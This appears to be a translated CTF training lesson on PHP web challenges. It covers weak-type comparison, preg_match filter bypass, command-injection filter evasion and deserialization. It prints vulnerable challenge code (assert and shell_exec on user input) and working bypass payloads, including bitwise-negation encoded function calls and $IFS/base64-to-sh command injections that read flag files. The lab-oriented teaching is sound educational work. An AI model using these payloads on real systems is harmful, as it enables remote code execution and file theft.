Mind map

Key points of this lesson:
- Case 1: PHP - relevant summary knowledge points - later reproduction
- Case 2: PHP - weak type comparison bypass test - frequent test site
- Case 3: PHP regular preg_match - frequent test sites
- Case 4: PHP command execution RCE mutation bypass frequent test point
- Case 5: PHP deserialization test question analysis structure reproduction frequent test site
Case 1: PHP - relevant summary knowledge points - later reproduction
Reference for all relevant PHP summary knowledge points:
https://www.cnblogs.com/iloveacm/category/1791836.html
1 ctf variable 2 php Weak type comparison problem 3 php Assert(assert) 4 php Method of reading files in directory 5 preg_match bypass 6 PHP in sha1()Function sum md5() 1 XOR injection 2 updatexml()Function error injection 3 Source file disclosure and utilization 4 extract Variable coverage 5 strcmp()loophole 6 md5()loophole 7 ereg()Truncation vulnerability 8 Weak type integer size comparison bypass 1 Command execution 2 md5()loophole 3 escapeshellarg()And escapeshellcmd() 4 sql Injection bypass keyword 5 preg_replace/e Command Execution Vulnerability 6 MYSQL Special mode 7 PHP String parsing properties
Case 2: PHP - weak type comparison bypass test - frequent test site
Weak type bypass comparison summary:
https://www.cnblogs.com/Mrsm1th/p/6745532.html
===When comparing, you will first judge whether the types of the two strings are equal, and then compare
== During comparison, the string type will be converted to the same before comparison
give an example
//There are restrictions on function types

<?php
$num=$_GET['num'];
if (!is_numeric($num)){
echo $num;
if($num==l)
echo 'flag{*****flag****} ';
?>
//indexl.php?num=1x
//indexl.php?num=1%0a
Pass parameter 1x to get flag.
Case 3: PHP regular preg_match - frequent test sites
Preg in ctf_ Match bypass technology:
- Method 1: XOR
- Method 2: reverse
- Method 3: array
- Method 4: PCRE
- Method 5: line feed
- reference resources: http://t.zoukankan.com/v01cano-p-11736722.html
Real question: preg_match bypass - ctfhub-2020 - the fifth space intelligent security competition - Web hate_ php
Range address: https://www.ctfhub.com/#/challenge
<1> Open the page and display the following code
<?php
error_reporting(0);
if(!isset($_GET['code'])){
highlight_file(__FILE__);
}else{
$code = $_GET['code'];
if (preg_match('/(f|l|a|g|\.|p|h|\/|;|\"|\'|\`|\||\[|\]|\_|=)/i',$code)) {
die('You are too good for me');
}
$blacklist = get_defined_functions()['internal'];
foreach ($blacklist as $blackitem) {
if (preg_match ('/' . $blackitem . '/im', $code)) {
die('You deserve better');
}
}
assert($code);
}
<2> The first regular expression filters many characters and is case insensitive. The second regular expression filters PHP's built-in functions, so even if a function is found that can just bypass the first, it can't pass the second filter. The general idea of such a problem is to bypass it by XOR or negation. Here we use inversion to bypass.

First, print the file in the current directory: print_r(scandir('.'))
<?php echo urlencode(~'print_r'); //urlencode url code ~ negative echo "\n"; echo urlencode(~'scandir'); echo "\n"; echo urlencode(~'.'); ?>
//Generate payload: /? code=(~%8F%8D%96%91%8B%A0%8D)((~%8C%9C%9E%91%9B%96%8D)((~%D1)))
Then display the flag content: highlight_file('flag.php')
<?php echo urlencode(~'highlight_file'); echo "\n"; echo urlencode(~'flag.php'); ?> //Generate payload: /? code=(~%97%96%98%97%93%96%98%97%8B%A0%99%96%93%9A)((~%99%93%9E%98%D1%8F%97%8F))

Successfully got the flag.
Case 4: PHP command execution RCE mutation bypass frequent test point
Common command execution bypasses: https://www.cnblogs.com/iloveacm/p/13687654.html
Range address: https://buuoj.cn/challenges#[GXYCTF2019]Ping Ping Ping
<1> The scenario is opened as follows. It is speculated that there is a command execution vulnerability.

<2> Use the pipe symbol to successfully list the files in the current directory

< 3 > the attempt to read the flag file failed. It was found that spaces, special characters, keyword flags, etc. were filtered.



<4> Try to bypass
Space bypass method:
$IFS
${IFS}
$IFS$number
<
<>
Three bypass methods:
1.sh
/?ip=127.0.0.1;echo$IFS$2Y2F0IGZsYWcucGhw|base64$IFS$2-d|sh
2.Variable splicing
/?ip=127.0.0.1;a=g;cat$IFS$2fla$a.php
3.Inline Comments (Execute the command with the result of the backquote command as input)
/?ip=127.0.0.1;cat$IFS$2`ls`
Use variable splicing to successfully bypass and get flag. (you need to right-click to view the web page source code)
/?ip=127.0.0.1;a=g;cat$IFS$2fla$a.php

Similarly, you can also view the web page source code and analyze the bypass rules
/?ip=127.0.0.1;cat$IFS$2index.php

<?php
if(isset($_GET['ip'])){
$ip = $_GET['ip'];
if(preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{1f}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
die("fxck your symbol!");
} else if(preg_match("/ /", $ip)){
die("fxck your space!");
} else if(preg_match("/bash/", $ip)){
die("fxck your bash!");
} else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
die("fxck your flag!");
}
$a = shell_exec("ping -c 4 ".$ip);
echo "<pre>";
print_r($a);
}
?>
Case 5: PHP deserialization test question analysis structure reproduction frequent test site
True question: WANGDING cup 2020 - Qinglong group - Web areuserialz
Range address: https://www.ctfhub.com/#/challenge
Find Flag location - deserialize test site - analyze code - construct code to generate Payload
Refer to the previous notes for specific problem-solving steps 37: WEB vulnerability - full solution of PHP & Java for deserialization (Part I)
https://www.cnblogs.com/zhengna/p/15661109.html
Resources involved:
- https://www.cnblogs.com/iloveacm/category/1791836.html CTF knowledge points
- https://buuoj.cn/challenges Shooting range
- https://www.ctfhub.com/#/challenge ctf
- http://t.zoukankan.com/v01cano-p-11736722.html Preg in CTF_ Match bypass technology | alphanumeric webshell
- https://www.cnblogs.com/iloveacm/p/13687654.html Command execution